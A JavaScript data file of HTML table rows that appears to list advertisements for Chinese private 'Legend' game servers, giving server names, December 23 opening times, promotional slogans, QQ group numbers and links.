adlistData[2435] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.lyhj999.com/ly/" rel="nofollow" target="_blank">█１８０星王合击█</a></td><td>新服首区█高爆█</td><td class="r">12月23日/11:00</td><td>魔龙教主爆一切█</td><td>█永久保值█一切靠打█终极剑甲真实可爆█ <font color="blue">-推荐</font></td><td>915830621群</td><td><a href="http://www.lyhj999.com/ly/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2436] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.fyzs2.com:8888" rel="nofollow" target="_blank">风云战神▲新统战</a></td><td>散人免费→→首区</td><td class="r">12月23日/12:30</td><td>战神首饰一件一千</td><td>地图免费█装备永久回收米█沙浆红胞人多 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.fyzs2.com:8888"  target="_blank">点击查看</a></td></tr>`;
adlistData[2437] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://da530-1300400054.file.myqcloud.com" rel="nofollow" target="_blank">１９５圣龙合击▊▊▊</a></td><td>首战●刚开一秒</td><td class="r">12月23日/12:30</td><td>７６８０８５合击</td><td>███超人气●大激情●新玩法●好玩到爆●1.95合击████ <font color="blue">-推荐</font></td><td>锦绣独家打造▊▊</td><td><a href="https://da530-1300400054.file.myqcloud.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[2438] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://001.2025gl.com/" rel="nofollow" target="_blank">██７６复古合击</a></td><td>█经典蛛丝首战█</td><td class="r">12月23日/13:00</td><td>█首站首区█</td><td>█自助回收█元宝保值█搬砖首选█全网独家 <font color="blue">-推荐</font></td><td>群867723522</td><td><a href="http://001.2025gl.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2439] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月23日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[2440] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月23日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[2441] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.cmwj1.top:37777" rel="nofollow" target="_blank">▊▊█攻速沉默神器▊▊▊</a></td><td>▊▂一切靠打●三职业▂▊</td><td class="r">12月23日/14:00</td><td>▊新服刚开一秒▊专属火龙超变</td><td>自动捡取╱自动挂机╱免费顶级╱白号一样出终极╱首区大极品小极品８０迷失单职业冰雪暗黑倍攻 <font color="blue">-推荐</font></td><td>▊低消费高体验▊中变微变</td><td><a href="http://www.cmwj1.top:37777"  target="_blank">点击查看</a></td></tr>`;
adlistData[2442] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.zzcq180.com:6777" rel="nofollow" target="_blank">１·８０主宰战神</a></td><td>２０２６免费一区</td><td class="r">12月23日/14:30</td><td>７６８５复古精品</td><td>高爆货币无限刷█终极全靠打█小极品战神 <font color="blue">-推荐</font></td><td>沙奖微信红苞</td><td><a href="http://www.zzcq180.com:6777"  target="_blank">点击查看</a></td></tr>`;
adlistData[2443] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:5051/slhj1101" rel="nofollow" target="_blank">创世合击星王+１</a></td><td>卍首站首区卍</td><td class="r">12月23日/19:00</td><td>█沙奖１８８８█</td><td>█超低消费█小怪爆终极█散人追梦█保底回收█ <font color="blue">-推荐</font></td><td>群772389881</td><td><a href="https://103.192.209.180:5051/slhj1101"  target="_blank">点击查看</a></td></tr>`;
adlistData[2444] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:5051/2509ssem/" rel="nofollow" target="_blank">㊣杀神恶魔㊣</a></td><td>卍首站首区卍</td><td class="r">12月23日/19:00</td><td>█沙奖１８８８█</td><td>██纯正经典杀神██保底回收██ <font color="blue">-推荐</font></td><td>群828736080</td><td><a href="https://103.192.209.180:5051/2509ssem/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2445] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:62023/" rel="nofollow" target="_blank">公益◆复古沉默</a></td><td>全部靠打散人服</td><td class="r">12月23日/19:30</td><td>合区慢不内卷</td><td>送会员，送顶赞，送捡挂回！道BB继承属性超猛 <font color="blue">-推荐</font></td><td>群925005</td><td><a href="https://103.192.209.219:62023/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2446] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.99.115:5188" rel="nofollow" target="_blank">１.７６忘忧沉默▊复古▊</a></td><td>〔　道召神兽８个头　〕</td><td class="r">12月23日/19:30</td><td>中变透视冰雪暗黑</td><td>1.76→1.80→８０神器专属金币超变单职业小极品大极品无限刀三职业 <font color="blue">-推荐</font></td><td>公益火龙倍攻微变</td><td><a href="http://43.248.99.115:5188"  target="_blank">点击查看</a></td></tr>`;
adlistData[2447] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.iaioa.top:23770' rel='nofollow' target='_blank'>』』神宠大陆』』野外抓宠</a></td><td>』上线送猛宠』满切割』』</td><td class='r'>12月23日/★通宵固顶★</td><td>暗黑魔次铭文鉴</td><td>』百种宠物』千种神器』倍攻专属』宝宝超牛』免费挂机』<font color='blue'>-推荐</font></td><td>〈玩法多乐趣多〉</td><td><a href='http://www.iaioa.top:23770'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2448] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kakwa.top:17100' rel='nofollow' target='_blank'>╲１７６攻速╲小极品╲</a></td><td>╲特色刀刀毒╲猛吸血╲</td><td class='r'>12月23日/★通宵固顶★</td><td>送自动捡物挂机</td><td>╲╲道士召８条狗╲战士刀刀毒素╲法师全屏火雨╲╲<font color='blue'>-推荐</font></td><td>免费全满通关</td><td><a href='http://www.kakwa.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2449] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.iaipa.top:21500' rel='nofollow' target='_blank'>﹏﹏１７６﹏﹏免费小极品﹏</a></td><td>﹏﹏新版首区★刚开一秒﹏﹏</td><td class='r'>12月23日/★通宵固顶★</td><td>无沙捐免费打充值</td><td>﹏法带收割﹏﹏道招圣兽﹏﹏战士武兽﹏﹏平衡才是终点﹏<font color='blue'>-推荐</font></td><td>BOSS遍地暴充值</td><td><a href='http://www.iaipa.top:21500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2450] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.eaela.top:34700' rel='nofollow' target='_blank'>◆◆神器送满◆◆全屏轰炸◆</a></td><td>◆满屏切割◆◆神器无限刀◆</td><td class='r'>12月23日/★通宵固顶★</td><td>零元◆爆率加满</td><td>◆◆捡物回收挂机免费用◆◆上线一顿乱爆◆◆全屏切割◆◆<font color='blue'>-推荐</font></td><td>零氪全满通关</td><td><a href='http://www.eaela.top:34700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2451] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fafna.top:30300' rel='nofollow' target='_blank'>《《１丶７６变态《小极品《</a></td><td>《麻痹切割《狂风＋１８《《</td><td class='r'>12月23日/★通宵固顶★</td><td>《《零充→起飞《《</td><td>《《毒素切割《《小极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://www.fafna.top:30300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2452] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kakza.top:12700' rel='nofollow' target='_blank'>““天下微变“单职业“</a></td><td>“首战①区“一切全爆“</td><td class='r'>12月23日/★通宵固顶★</td><td>◣微变单职业◢</td><td>““““微变单职业“磨死一只怪“直接起飞““““<font color='blue'>-推荐</font></td><td>◣充值好打◢</td><td><a href='http://www.kakza.top:12700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2453] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.eaema.top:33600' rel='nofollow' target='_blank'>▅▅战虎超变▅▅０充神器▅</a></td><td>▅吸怪鞭尸▅▅满地光柱▅▅</td><td class='r'>12月23日/★通宵固顶★</td><td>▅独家超变变▅</td><td>▅▅０充进图▅▅０充狂暴▅▅０充沙捐▅▅无限刀▅▅<font color='blue'>-推荐</font></td><td>▅上线送真充▅</td><td><a href='http://www.eaema.top:33600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2454] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa1.yunpk07.top:21013/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>12月23日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa1.yunpk07.top:21013/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2455] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战真１区刚开１秒◢◤◢◤</td><td class='r'>12月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2456] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lalia.top:9400' rel='nofollow' target='_blank'>▇白漂高爆▇快餐超变▇</a></td><td>▇无限攻速▇免费吸怪▇▇</td><td class='r'>12月23日/★通宵固顶★</td><td>冲１毛算我输</td><td>▇▇８倍切割▇▇９倍刀速▇▇１０倍加速▇▇变态切割▇▇<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.lalia.top:9400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2457] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.eaena.top:32500' rel='nofollow' target='_blank'>▲▲野外福利▲▲专属神器▲</a></td><td>▲送切割▲▲免费领礼包▲▲</td><td class='r'>12月23日/★通宵固顶★</td><td>送麻痹破复活</td><td>▲▲赞助充值全部可打▲▲千件首爆▲▲送专属神器▲▲<font color='blue'>-推荐</font></td><td>▲全屏秒怪▲</td><td><a href='http://www.eaena.top:32500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2458] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kakya.top:13800' rel='nofollow' target='_blank'>〈〈社会大哥〉刀枪炮〉</a></td><td>〈当地皮鞋〉无限刀〉〉</td><td class='r'>12月23日/★通宵固顶★</td><td>半包烟玩一年</td><td>上线打币〈刀刀过亿〉〈智能挂机〉〈光柱满地〉散人大服<font color='blue'>-推荐</font></td><td>一秒メ９９９</td><td><a href='http://www.kakya.top:13800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2459] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lalsa.top:22600' rel='nofollow' target='_blank'>⊙零充火龙⊙单职业无限刀</a></td><td>微变纯元宝⊙⊙０充赞助⊙</td><td class='r'>12月23日/★通宵固顶★</td><td>⊙攻速⊙带切割</td><td>⊙⊙０米进全图⊙⊙砸冰霜群雨⊙⊙元素切割⊙⊙满地神装⊙⊙<font color='blue'>-推荐</font></td><td>⊙１８５⊙火龙</td><td><a href='http://www.lalsa.top:22600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2460] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lalra.top:11600' rel='nofollow' target='_blank'>１.７６小极品∈复古金币</a></td><td>∈小极品＋６∈顶赞２０∈</td><td class='r'>12月23日/★通宵固顶★</td><td>∈免费顶赞∈</td><td>∈独家复古金币∈小极品+５+７∈道召十条狗∈全服横着走∈<font color='blue'>-推荐</font></td><td>∈免费挂机∈</td><td><a href='http://www.lalra.top:11600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2461] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://hwk.eaeka.top:35800' rel='nofollow' target='_blank'>╋╋财神归来╋╋高爆版╋</a></td><td>╋赞助大礼╋╋免费送╋╋</td><td class='r'>12月23日/★通宵固顶★</td><td>零充通关全满</td><td>╋╋散人不用充值╋╋０充锤土豪╋╋上线直接领满赞助╋╋<font color='blue'>-推荐</font></td><td>１０元全服毕业</td><td><a href='http://hwk.eaeka.top:35800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2462] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gagya.top:24890' rel='nofollow' target='_blank'>メ沉默专属メ攻速超爽</a></td><td>メ新出炉メ无限探索メ</td><td class='r'>12月23日/★通宵固顶★</td><td>高爆０充起飞</td><td>メメメ探索、野外Ｂｏss、沉默专属＂神器＂メメメ<font color='blue'>-推荐</font></td><td>◆高爆狂撸◆</td><td><a href='http://www.gagya.top:24890'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2463] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fsfrs.top:16000' rel='nofollow' target='_blank'>※※１７６※福利攻速※※</a></td><td>※无限攻速※麻痹切割※※</td><td class='r'>12月23日/★通宵固顶★</td><td>高爆※小极品</td><td>※※０充下全图※※一切靠打※※宝宝切割※※免费到底※※<font color='blue'>-推荐</font></td><td>送自动捡物※挂机</td><td><a href='http://www.fsfrs.top:16000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2464] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gagsa.top:25900' rel='nofollow' target='_blank'>▇▇新野外．免费微变▇▇</a></td><td>▇▇野外Boss．超牛▇▇</td><td class='r'>12月23日/★通宵固顶★</td><td>▇▇没有不爆的▇▇</td><td>▇▇就是那种一点点磨死一个怪▇▇然后就牛▇▇<font color='blue'>-推荐</font></td><td>▇▇０氪全满通关▇▇</td><td><a href='http://www.gagsa.top:25900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2465] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gagqa.top:28100' rel='nofollow' target='_blank'>１７６攻速【元素小极品【</a></td><td>【元素极品【切割＋１６【</td><td class='r'>12月23日/★通宵固顶★</td><td>元素三职业</td><td>【【战士带毒【【送顶赞【送狂暴【送自动捡物挂机【【<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.gagqa.top:28100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2466] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.iaira.top:19300' rel='nofollow' target='_blank'>︾财神火龙︾无限刀︾</a></td><td>︾遍地红怪︾刀刀首爆︾</td><td class='r'>12月23日/★通宵固顶★</td><td>火龙·单职业</td><td>︾︾免费狂暴︾︾免费捡物︾︾免费顶赞︾︾免费捐献︾︾<font color='blue'>-推荐</font></td><td>１８５攻速火龙</td><td><a href='http://www.iaira.top:19300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2467] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>12月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2468] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>12月23日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2469] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dadxa.top:20400' rel='nofollow' target='_blank'>●●１．７６●天魔精品●</a></td><td>●１．７６小极品+６●●</td><td class='r'>12月23日/★通宵固顶★</td><td>●●10元全满●●</td><td>●●拒绝垃圾服●●生态白漂●●爆率全开●●无限激情●●<font color='blue'>-推荐</font></td><td>●●无暗藏无沙捐●●</td><td><a href='http://www.dadxa.top:20400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2470] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.iaiqa.top:2800' rel='nofollow' target='_blank'>精典绝版￥微变高爆无限刀</a></td><td>送刀刀切割￥微变单职业￥</td><td class='r'>12月23日/★通宵固顶★</td><td>￥散人称王￥</td><td>￥￥￥￥终极靠打￥新版独家￥光柱满屏￥单职业微变￥￥<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.iaiqa.top:2800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2471] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.sh991.com:61888/' rel='nofollow' target='_blank'>【　名剑山庄　】</a></td><td>【　首站　】</td><td class='r'>12月23日/★通宵固顶★</td><td>【　首区　】</td><td>《一切靠打》《只卖会员》《全部看脸》<font color='blue'>-推荐</font></td><td>沉默专属神器</td><td><a href='https://www.sh991.com:61888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2472] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.nanja.top:39100' rel='nofollow' target='_blank'>╲╲╲╲永恒★攻速★沉默╱╱╱╱</a></td><td>╲╲╲╲新版★首站★①区╱╱╱╱</td><td class='r'>12月23日/★通宵固顶★</td><td>﹍﹍顶赞免费﹍﹍</td><td>★★复古攻速沉默★★超低消费★★散人天堂攻沙奖励★★<font color='blue'>-推荐</font></td><td>攻速沉默微变</td><td><a href='http://www.nanja.top:39100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2473] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mamga.top:7200' rel='nofollow' target='_blank'>▓▓最强新火龙▓单职业▓</a></td><td>▓Ｏ茺火龙▓满速无限刀▓</td><td class='r'>12月23日/★通宵固顶★</td><td>攻速▓带切割</td><td>▓▓０米进全图▓地图无限制▓元素切割▓装备鉴定▓▓<font color='blue'>-推荐</font></td><td>１８５▓火龙</td><td><a href='http://www.mamga.top:7200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2474] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kakxa.top:14900' rel='nofollow' target='_blank'>║新ＢＴ迷失║分Ｂ不冲║</a></td><td>║上线送９９９真冲值║║</td><td class='r'>12月23日/★通宵固顶★</td><td>║免费白漂全满║</td><td>║║最牛迷失║║一天打1000真茺║║０充玩通关║║<font color='blue'>-推荐</font></td><td>║０充砍终极║</td><td><a href='http://www.kakxa.top:14900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2475] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.jajsa.top:18200' rel='nofollow' target='_blank'>＜＜霸刀攻速〔神器〕＜＜</a></td><td>＜〔攻速复古单职业〕＜</td><td class='r'>12月23日/★通宵固顶★</td><td>开局无限攻速</td><td>＜＜０充起飞＜上线送满赞＜送切割机＜送刀刀冰冻＜＜<font color='blue'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.jajsa.top:18200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2476] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gagra.top:27000' rel='nofollow' target='_blank'>Ｘ新未央迷失Ｘ超神器Ｘ</a></td><td>Ｘ送满充值Ｘ迷失神器Ｘ</td><td class='r'>12月23日/★通宵固顶★</td><td>无合成只能爆</td><td>Ｘ无赞助Ｘ无回馈Ｘ无捐献Ｘ无顶榜Ｘ主打bossＸ<font color='blue'>-推荐</font></td><td>微变轻变中变</td><td><a href='http://www.gagra.top:27000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2477] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fafla.top:31400' rel='nofollow' target='_blank'>▃１７６攻速▃▃刀刀吸血</a></td><td>▃免费送▃▃分Ｂ不冲爽▃▃</td><td class='r'>12月23日/★通宵固顶★</td><td>ぃ切割·攻速ぃ</td><td>▃１７６分Ｂ不冲爽▃０充起飞▃刀刀加速吸血▃<font color='blue'>-推荐</font></td><td>76微变专属</td><td><a href='http://www.fafla.top:31400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2478] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mamha.top:5000' rel='nofollow' target='_blank'>々々１７６々攻速小极品々</a></td><td>々１７６道法带８个宝宝々</td><td class='r'>12月23日/★通宵固顶★</td><td>送一键回收挂机</td><td>々々道法超猛々々免费会员々々免费挂机々々免费切割々々<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.mamha.top:5000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2479] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.psd188.com:228' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>12月23日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.psd188.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2480] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www3.zuohf.cn:2713/' rel='nofollow' target='_blank'>鬼术升仙</a></td><td>道士━鬼王━凡人</td><td class='r'>12月23日/☆通宵推荐☆</td><td>★专属暗黑★</td><td>上线就送三个僵尸宝宝、一图一世界<font color='blue'>-推荐</font></td><td>╲抓鬼修仙╱</td><td><a href='http://www3.zuohf.cn:2713/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2481] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://122396.hxd26.top:196/bqhjhy' rel='nofollow' target='_blank'>１．９６黄金皓月</a></td><td>◥◣绝对长期◢◤</td><td class='r'>12月23日/☆通宵推荐☆</td><td>◥实力封挂◤</td><td>◆免费进地图▲所有装备都爆▲一切靠打<font color='blue'>-推荐</font></td><td>黄金满地爆</td><td><a href='http://122396.hxd26.top:196/bqhjhy'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2482] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://121.41.36.141:2777/668/' rel='nofollow' target='_blank'>新深渊ＤＮＦ传奇</a></td><td>高爆微变╱耐玩╱</td><td class='r'>12月23日/☆通宵推荐☆</td><td>所有东西靠打</td><td>仿dnf╱逐日战帝轩辕╱全新改版BUFF<font color='blue'>-推荐</font></td><td>万元广告超火</td><td><a href='https://121.41.36.141:2777/668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2483] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.eaela.top:35800' rel='nofollow' target='_blank'>财神归来‖高爆版</a></td><td>赞助大礼‖免费送</td><td class='r'>12月23日/☆通宵推荐☆</td><td>零充通关全满</td><td>‖散人不用充值‖０充锤土豪‖上线直接领满赞助‖<font color='blue'>-推荐</font></td><td>１０元全服毕业</td><td><a href='http://www.eaela.top:35800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2484] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.815m.com:3753' rel='nofollow' target='_blank'>逐梦┉┉专属</a></td><td>新┉┉专┉┉属</td><td class='r'>12月23日/☆通宵推荐☆</td><td>耗时1年打造</td><td>█好专属不多，貌似外面都是材料服█<font color='blue'>-推荐</font></td><td>神器专属沉默</td><td><a href='https://www.815m.com:3753'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2485] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ajds.25871.xyz:46692' rel='nofollow' target='_blank'>██攻速▄火龙２合１██</a></td><td>█１天满终＋９９９％切割█</td><td class='r'>12月23日/☆通宵推荐☆</td><td>█终极免费合成█</td><td>██小怪狂暴装备+９●刀刀Ｂufｆ●星辰火龙第２季██<font color='blue'>-推荐</font></td><td>█上线送●刀刀█</td><td><a href='http://ajds.25871.xyz:46692'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2486] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://123.11527.cn:2527/haob.htm' rel='nofollow' target='_blank'>全屏乱炸Ｘ９９９超变单职业〓〓〓</a></td><td>送满爆率满切割满吸满顶赞〓〓〓〓</td><td class='r'>12月23日/☆通宵推荐☆</td><td>中变透视冰雪暗黑</td><td>全屏９９Ｘ９９吸怪〓送挂机回收捡物〓杀怪涨茺値〓不花钱终极到手〓<font color='blue'>-推荐</font></td><td>公益火龙沉默微变</td><td><a href='http://123.11527.cn:2527/haob.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2487] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:35462' rel='nofollow' target='_blank'>新１８０破军合击▇▇▇▇</a></td><td>独家星王＋５▇▇▇▇▇▇</td><td class='r'>12月23日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇</td><td>▇▇免费挂机拾取茴收▇▇终极狂爆▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇</td><td><a href='http://103.45.131.91:35462'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2488] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:18083' rel='nofollow' target='_blank'>新80雷霆大极品</a></td><td>◆新复古不费脑◆</td><td class='r'>12月23日/☆通宵推荐☆</td><td>终极每区一套</td><td>充值点可打◆简单◆散人◆粗暴◆好玩不花哨<font color='blue'>-推荐</font></td><td>白漂路子清晰</td><td><a href='http://www.qd3tdc.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2489] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://819yong.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>━━━━咏春迷失</a></td><td>无捐献复古迷失</td><td class='r'>12月23日/☆通宵推荐☆</td><td>全靠打无捐献</td><td>全靠打BOSS-无顶榜-复古迷失━<font color='blue'>-推荐</font></td><td>全靠打无捐献</td><td><a href='https://819yong.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2490] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.159.158:38688/' rel='nofollow' target='_blank'>【　金马沉默　】</a></td><td>【　新版首区　】</td><td class='r'>12月23日/☆通宵推荐☆</td><td>零充毕业Ｘ新玩法</td><td>无沙捐→无赞助→无顶榜→三天合区<font color='blue'>-推荐</font></td><td>纯金币三职业</td><td><a href='http://43.240.159.158:38688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2491] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://810yuant.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>●●新月迷失●●</a></td><td>〓首战首区〓</td><td class='r'>12月23日/☆通宵推荐☆</td><td>█复古老迷失█</td><td>█经典耐玩复古█无狂暴█无顶榜█<font color='blue'>-推荐</font></td><td>复古爆率全开</td><td><a href='http://810yuant.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2492] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://qtly.665hf.top:519/' rel='nofollow' target='_blank'>▇弃天龙渊◆50大陆▇</a></td><td>█单职业◆无限刀█</td><td class='r'>12月23日/☆通宵推荐☆</td><td>▇▆湿滑流畅▆▇</td><td>▇▇▇▇▇▇▇天子快乐▅消费超低▅长久耐玩▅体验超爽▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▆专属神器▆▇</td><td><a href='http://qtly.665hf.top:519/'  target='_blank'>点击查看</a></td></tr>`;
